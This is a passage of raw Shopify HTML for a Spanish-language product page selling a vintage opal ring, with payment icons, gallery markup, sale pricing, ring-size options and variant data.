1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

                      

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24921827770693__main" class="shopify-section section"><section
  id="MainProduct-template--24921827770693__main"
  class="page-width section-template--24921827770693__main-padding"
  data-section="template--24921827770693__main"
><style data-shopify>.section-template--24921827770693__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24921827770693__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24921827770693__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24921827770693__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    
     <div class="product__info-container2 main-product__info-container2 only-mobile" style="margin-bottom:15px;width: 100%;"></div>    
  
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<style data-shopify>
</style><media-gallery
  id="MediaGallery-template--24921827770693__main"
  data-section="template--24921827770693__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24921827770693__main" class="visually-hidden" role="status"></div>
  <slider-component
    id="GalleryViewer-template--24921827770693__main"
    class="slider-mobile-gutter"
    data-pause-videos="true"
    data-update-active="true"
  ><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24921827770693__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24921827770693__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24921827770693__main-44125087433029"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24921827770693__main-44125087433029"
            data-alt="Anillo de ópalo vintage - Hipnotelia"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
 

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
  
  <noscript><div class="product__media media">
        <img src="//hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1946" alt="Anillo de ópalo vintage - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24921827770693__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1946" alt="Anillo de ópalo vintage - Hipnotelia" srcset="//hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=246 246w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=493 493w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=600 600w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=713 713w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=823 823w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=990 990w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1100 1100w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1206 1206w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1346 1346w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1426 1426w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1646 1646w, //hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44125087433029">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider__dots flex-center desktop-hidden">
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24921827770693__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>


</div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24921827770693__main"
        data-section="template--24921827770693__main"
        data-url="/products/vintage-opal-ring"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Anillo de ópalo vintage
                </h1>
                <a href="/products/vintage-opal-ring" class="product__title">
                  <h2 class="h1">
                    Anillo de ópalo vintage
                  </h2>
                </a>
              </div>
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1233 Opiniones)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--24921827770693__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span>
</div>

<style>
.price .main-price {
    font-size: 22px!important;
}
.price .main-comapre-price {
    font-size: 22px!important;
}
</style>

 </div>
             <div
  
  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;"

>

<div class="key_points font--text-xs" style="background-color: #fafafa; border-radius:14px;"><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">  Envío gratis

</strong></div> </div> </div><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">Solo en Hipnotelia


</strong></div> </div> </div><div class="key_points-line_item">
	<div class="key_points_line_item_parent">
		<div class="key_points_line_item_icon"> <i class="fa-regular fa-circle-check" style="color:#000000"></i> </div>
			<div class="key_points_line_item_text"> <strong class="font--text-xs-regular">Pago seguro


</strong></div> </div> </div></div>
</div> 
<style data-shopify>
.product-form__input input[type=radio]:checked+label:after {
background-color: rgb(var(--color-base-accent-1));
color: rgb(var(--color-background));
position: absolute;
content: "\2713";
top: -15px;
right: -8px;
border: 0px;
border-radius: 100%;
width: 22px;
height: 22px;
display: flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: bold;
}
 </style>
  <variant-selects
    id="variant-selects-template--24921827770693__main"
    class="no-js-hidden"
    data-section="template--24921827770693__main"
    data-url="/products/vintage-opal-ring"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24921827770693__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24921827770693__main-0" style="font-size:17px;">
              
                <span id="custom-label-template--24921827770693__main-1">
                  
                  
                  Talla - 6
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24921827770693__main-1-0"
        name="Talla"
        value="6"
        form="product-form-template--24921827770693__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24921827770693__main-1-0">
        6<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24921827770693__main-1-1"
        name="Talla"
        value="7"
        form="product-form-template--24921827770693__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24921827770693__main-1-1">
        7<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24921827770693__main-1-2"
        name="Talla"
        value="8"
        form="product-form-template--24921827770693__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24921827770693__main-1-2">
        8<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24921827770693__main-1-3"
        name="Talla"
        value="9"
        form="product-form-template--24921827770693__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24921827770693__main-1-3">
        9<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24921827770693__main-1-4"
        name="Talla"
        value="10"
        form="product-form-template--24921827770693__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24921827770693__main-1-4">
        10<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47277986316613,"title":"6","option1":"6","option2":null,"option3":null,"sku":"SKUjoyas-323","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 6","public_title":"6","options":["6"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986349381,"title":"7","option1":"7","option2":null,"option3":null,"sku":"SKUjoyas-324","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 7","public_title":"7","options":["7"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986382149,"title":"8","option1":"8","option2":null,"option3":null,"sku":"SKUjoyas-325","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 8","public_title":"8","options":["8"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986414917,"title":"9","option1":"9","option2":null,"option3":null,"sku":"SKUjoyas-326","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 9","public_title":"9","options":["9"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277986447685,"title":"10","option1":"10","option2":null,"option3":null,"sku":"SKUjoyas-327","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo de ópalo vintage - 10","public_title":"10","options":["10"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24921827770693__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24921827770693__main" style="font-size:17px;">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24921827770693__main"
        class="select__select"
        form="product-form-template--24921827770693__main"
      ><option
            
              selected="selected"
            
            
            value="47277986316613"
          >6 - $ 499.00</option><option
            
            
            value="47277986349381"
          >7 - $ 499.00</option><option
            
            
            value="47277986382149"
          >8 - $ 499.00</option><option
            
            
            value="47277986414917"
          >9 - $ 499.00</option><option
            
            
            value="47277986447685"
          >10 - $ 499.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24921827770693__main,
  #SectionAtcBtn-template--24921827770693__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
